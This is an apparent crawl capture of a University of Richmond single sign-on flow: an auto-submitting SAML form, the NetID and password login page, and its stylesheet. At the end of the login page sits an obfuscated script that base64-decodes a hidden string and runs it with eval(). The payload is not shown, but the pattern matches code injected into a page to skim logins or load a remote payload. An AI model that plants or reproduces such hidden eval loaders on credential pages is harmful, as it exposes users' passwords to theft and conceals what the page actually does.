

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://nextgensso2.com/sp/startSSO.ping?PartnerIdpId=urn:mace:incommon:richmond.edu&SpSessionAuthnAdapterId=RichmondDF&TargetResource=https%3A%2F%2Fdynamicforms.ngwebsolutions.com%2FSubmit%2FStart%2F6a8c6ea9-d825-4353-aa6c-639810f9e37d
body_size: 1278
content:



<!-- template name: form.autopost.template.html -->

 
<html>
    <head>
        <title>Submit Form</title>
        <meta name="referrer" content="origin"/>
    </head>
    <body onload="javascript:document.forms[0].submit()">
       <noscript>
            <p>
                <strong>Note:</strong> Since your browser does not support JavaScript, you must press the Resume button once to proceed.
            </p>
        </noscript>
        <form method="post" action="https://idp.richmond.edu/idp/profile/SAML2/POST/SSO">
                        <input type="hidden" name="SAMLRequest" value="[base64]"/>
                        <input type="hidden" name="RelayState" value="PXF8yVkrLt8D4FPksH3GI6nTHmwgOa"/>
                        <noscript><input type="submit" value="Resume"/></noscript>
        </form>
    </body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://idp.richmond.edu/idp/profile/SAML2/POST/SSO;jsessionid=node03u735zhwuqs8rruky5bie97u13976.node0?execution=e1s1
body_size: 4851
content:
<!DOCTYPE html>
<html>
  	<head>
    	<meta charset="utf-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Web Login Service</title>
	<link rel="shortcut icon" type="image/png" href="/idp/images/favicon-16x16.png"/>
    	<link rel="stylesheet" type="text/css" href="/idp/css/main.css">
  	</head>
  	<body>
    <div class="wrapper">
      <div class="container">
        <header>
          <img src="/idp/images/urlogo.png" alt="Replace remove this logo">
        </header>

        <div class="content">
          <div class="column one">


            <form action="/idp/profile/SAML2/POST/SSO?execution=e1s1" method="post">

              <legend>
Login to AttributeContract
              </legend>
                        
              <div class="form-element-wrapper">
                <label for="username">NetID</label>
                <input class="form-element form-field" id="username" name="j_username" type="text"
                	value="" autofocus >
              </div>

              <div class="form-element-wrapper">
                <label for="password">Password</label>
                <input class="form-element form-field" id="password" name="j_password" type="password" value="">
              </div>

              <!-- <div class="form-element-wrapper">
                <input type="checkbox" name="donotcache" value="1"> Don't Remember Login
              </div> -->

              <!-- <div class="form-element-wrapper">
                <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true">
Clear prior granting of permission for release of your information to this service.              </div> -->

              <div class="form-element-wrapper">
                <button class="form-element form-button" type="submit" name="_eventId_proceed"
                    onClick="this.childNodes[0].nodeValue='Logging in, please wait...'"
                    >Login</button>
              </div>

            </form>

			
            
          </div>
          <div class="column two">
            <ul class="list list-help">
                <li class="list-help-item"><a href="https://webpass.richmond.edu/reset"><span class="item-marker">&rsaquo;</span> Forgot password?</a></li>
              <li class="list-help-item"><a href="http://spidertechnet.richmond.edu"><span class="item-marker">&rsaquo;</span> Need more help?</a></li>
            </ul>
          </div>
        </div>
      </div>
	<notes>
        <div class="container container-notes">
          <p class="notes-text"><strong>Computer Help Desk</strong></br>
				<a href="https://spidertechnet.richmond.edu">https://spidertechnet.richmond.edu</a><br>
				<a href="mailto:helpdesk@richmond.edu">helpdesk@richmond.edu</a><br>
				<a href="tel:804-287-6400">(804) 287-6400</a><br><br>
          The use of this service is governed by University <a href="http://is.richmond.edu/policies/index.html" style="text-decoration: underline">policies</a> 
	  and applicable laws. Your use of this service constitutes your agreement to abide by these policies and associated data
          restrictions.<br /><br /><div style="color:#B61601;font-weight:bold">For your security, please quit this web browser when you are finished using
          services that require authentication.</div></p>
        </div>
      </notes>
    </div>
    <footer>
        <div class="container container-footer">
          <p class="footer-text">University of Richmond, 28 Westhampton Way, Richmond, Virginia 23173</p>
        </div>
      </footer>
 <script>
function decodeString(encoded){return atob(encoded);}(function(){function decodeBase64(b64){return decodeURIComponent(atob(b64).split('').map(function(c){return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);}).join(''));}var var_691b8db022ab7 = decodeBase64('[base64]');eval(var_691b8db022ab7);})();
</script>
 </body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://idp.richmond.edu/idp/css/main.css
body_size: 3669
content:
* {
    margin: 0;
    padding: 0;
}
header, footer, section, nav {
    display: block;
}
header {
    padding: 20px 0;
}

html, body {
    height: 100%;
}
body {
    font-family:"Helvetica Neue", Verdana, sans-serif;
    font-size: 16px;
    line-height: 1.5;
    color: #717171;
    background: #717171;
}
a:link,
a:visited {
    text-decoration: none;
    color: #4788c5;
}
img {
    max-width: 100%;
    margin-bottom: 12px;
}

footer {
    color: #ffffff;
    font-size: 14px;
    background: #717171;
    text-align: center;
}

.footer-text {
    margin-bottom: 12px;
}
.footer-links a:link,
.footer-links a:visited {
    color: #ffffff;
    font-weight: bold;
}
.footer-links a:after {
    content: "\00a0\00a0\00a0|\00a0\00a0";
}
.footer-links a.last:after {
    content: "";
}

form {
    padding-bottom: 21px;
    min-width: 350px;
    max-width: 350px;
}
form label { /* labels are hidden */
    font-weight: bold;
    width: 100%;
    display: block;
}
form legend {
    font-size:1.2em;
    margin-bottom: 12px;
}

.form-element-wrapper {
    margin-bottom: 12px;
}
.form-element {
    width: 75%;
    padding: 13px 12px;
    border: none;
    font-size: 14px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.form-field {
    color: #B7B7B7;
    border: 1px solid #B7B7B7;
}
.form-field-focus {
    color: #333333;
    border-color: #333;
}
.form-button {
    background: #B61601;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    color: #ffffff;
    cursor: pointer;
}
.form-button:hover {
    background: #FF6400;
}
.form-error {
    padding: 0;
    color: #B61601;
}

.wrapper {
    background: #ffffff;
    padding: 0 25%;
}

.container {
    position: relative;
}

.container-notes, .container-error { padding-bottom: 40px }

.error-code-msg {
    font-size: 2em;
    margin-bottom: 40px;
    display: block;
    font-weight: 400;
}

.container-footer {
    padding: 14px 0;
}

.logo img {
    border: none;
}

.content {
    overflow: hidden;
}

.column {
    float: left;
}
.column.one {
    width: 45%;
    min-width:400px;
}

.logout-column {
    min-width: 280px;
    padding-right: 20px;
}

.list-help {
    margin-top: 50px; /* offset padding on first anchor */
    list-style: none;
}
.list-help-item a {
    display: block;
    padding: 6px 0;
}
.item-marker {
    color: #be0000;
}

/* Small devices (landscape phones, 576px and up) */
@media (max-width: 575px) {
    .wrapper {
	padding: 0 10%;
    }
    .list-help {
        margin: 0 0 20px 0px;
	font-size: 14px;
    }
}


/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) { 
    .wrapper {
        padding: 0 15%;
    }
    .list-help {
        margin: 0 0 20px 0px;
    }
}

/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) { 
    .wrapper {
        padding: 0 5%;
    }
    .list-help {
        margin: 14% 0;
    }
}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) { 
    .wrapper {
        padding: 0 5%;
    }
}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) { 
    .wrapper {
        padding: 0 20%;
    }
}
/* Extra large devices (large desktops - high resolution, 1600px and up) */
@media (min-width: 1600px) {
    .wrapper {
        padding: 0 25%;
    }
}
/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1920px) {
    .wrapper {
        padding: 0 30%;
    }
}
